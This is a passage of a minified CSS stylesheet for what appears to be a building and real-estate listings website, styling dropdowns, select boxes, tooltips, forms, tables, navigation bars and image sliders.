.dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.label{position:relative;display:block;padding:6px 10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__link .panel{margin-bottom:.625rem}.panel__title{padding:1.125rem 1.125rem .875rem}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 .control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:5px 0 11px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery 